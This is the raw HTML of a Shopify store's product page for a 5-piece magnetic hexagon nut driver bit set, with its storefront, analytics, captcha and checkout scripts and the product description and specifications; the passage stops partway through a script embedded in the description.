

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bling-furnitureshop.com/products/magnetic-bit-set
body_size: 47726
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bling-furnitureshop.com/products/magnetic-bit-set">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop-icon.png?crop=center&height=32&v=1654135506&width=32"><title>
      5pcs Magnetic Hexagon Nut Driver Bits
 &ndash; bling-furnitureshop</title>

    
      <meta name="description" content="Not only can you quickly screw all kinds of hexagonal screws and nuts, but you don&#39;t have to worry about slipping or losing them. Make your work hassle-free and efficient! MAIN FEATURES [Magnetic Hexagon Bits] Strong magnet design, it can firmly adsorb the screws, studs, and nuts, preventing them from falling and losin">
    

    

<meta property="og:site_name" content="bling-furnitureshop">
<meta property="og:url" content="https://bling-furnitureshop.com/products/magnetic-bit-set">
<meta property="og:title" content="5pcs Magnetic Hexagon Nut Driver Bits">
<meta property="og:type" content="product">
<meta property="og:description" content="Not only can you quickly screw all kinds of hexagonal screws and nuts, but you don&#39;t have to worry about slipping or losing them. Make your work hassle-free and efficient! MAIN FEATURES [Magnetic Hexagon Bits] Strong magnet design, it can firmly adsorb the screws, studs, and nuts, preventing them from falling and losin"><meta property="og:image" content="http://bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520">
  <meta property="og:image:secure_url" content="https://bling-furnitureshop.com/cdn/shop/products/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="5pcs Magnetic Hexagon Nut Driver Bits">
<meta name="twitter:description" content="Not only can you quickly screw all kinds of hexagonal screws and nuts, but you don&#39;t have to worry about slipping or losing them. Make your work hassle-free and efficient! MAIN FEATURES [Magnetic Hexagon Bits] Strong magnet design, it can firmly adsorb the screws, studs, and nuts, preventing them from falling and losin">


    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/global.js?v=55012387985970073961768795886" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64444956903/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="25722e8c02f5baa4aa7b66c76341de28">
<meta id="in-context-paypal-metadata" data-shop-id="64444956903" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://bling-furnitureshop.com/products/magnetic-bit-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"25722e8c02f5baa4aa7b66c76341de28","betas":["rich-media-storefront-analytics"],"domain":"bling-furnitureshop.com","predictiveSearch":true,"shopId":64444956903,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bling-furnitureshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20260119 手工锯子","id":154365690087,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bling-furnitureshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=bling-furnitureshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64444956903,"offset":28800,"reqid":"0443df87-33cb-4a75-a06d-87953c5a2252-1769086018","pageurl":"bling-furnitureshop.com\/products\/magnetic-bit-set","u":"b678c6d878a4","p":"product","rtyp":"product","rid":8362344677607};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bling-furnitureshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//bling-furnitureshop.com/cdn/shop/t/47/compiled_assets/scripts.js?v=4868"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 185, 14, 14;
        --color-base-accent-2: 185, 14, 14;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #b90e0e;
        --gradient-base-accent-2: #b90e0e;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/base.css?v=10959989535149724631768795886" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>

</style>
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-predictive-search.css?v=165644661289088488651768795886" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>

    <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/swiper-bundle.min.css?v=133708609008927581691768795886" rel="stylesheet" type="text/css" media="all" />
    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/swiper-bundle.min.js?v=4613722382496785371768795886"></script>
  
    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/jquery-1.12.0.min.js?v=180303338299147220221768795886"></script>
  
    <style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Buy Now" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K1116XMSSD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K1116XMSSD');
</script>
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8362344677607,"title":"5pcs Magnetic Hexagon Nut Driver Bits","handle":"magnetic-bit-set","description":"\u003cp data-mce-fragment=\"1\"\u003eNot only can you \u003cspan style=\"color: #811313;\"\u003e\u003cstrong\u003equickly screw all kinds of hexagonal screws and nuts,\u003c\/strong\u003e\u003c\/span\u003e but you don't have to worry about slipping or losing them. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eMake your work hassle-free and efficient!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMAIN FEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Magnetic Hexagon Bits]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStrong magnet design, it can\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e firmly adsorb the screws, studs, and nuts, preventing them from falling and losing.\u003c\/strong\u003e\u003c\/span\u003e The magnetic nuts enhance the connection to the screw to ensure a secure grip, minimize screw wear and improve work efficiency.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/new_480x480.gif?v=1642760185\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[High Precision]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith high precision and strong torque, it is easy to \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edeal with all kinds of hexagonal screws, as well as rusty screws, nuts,\u003c\/strong\u003e \u003c\/span\u003eetc. 1 set of 5 specifications to meet your needs for screwing various sizes of hexagon screws!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/4_7dbc5584-af8a-45f6-bccf-27de46a274cf_480x480.jpg?v=1642759097\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Industrial Quality]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMagnetic Hex Bits are made of high-quality heat-treated chrome vanadium steel, durable enough for industrial use. They are \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003estrong, wear-resistant, impact-resistan\u003c\/strong\u003e\u003c\/span\u003et, and can reduce the wear of screws.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Widely Used]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eStandard 1\/4” hexagon connector\u003c\/strong\u003e \u003c\/span\u003eis suitable for \u003cstrong\u003epneumatic screwdrivers, electric screwdrivers, pneumatic drills, electric drills, hand drills,\u003c\/strong\u003e etc. Ideal for working on automobiles, motorcycles, bicycles, and furniture for easy furniture and equipment repair and disassembly.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: Chrome Vanadium Steel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProduct Size: 8*42mm, 6*65mm, 10*65mm, 12*65mm, 14*65mm, 5.5*65mm, 8*65mm, 9*65mm, 11*65mm, 13*65mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePackage Includes: 1x 5pcs Magnetic Hexagon Nut Driver Bits\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var 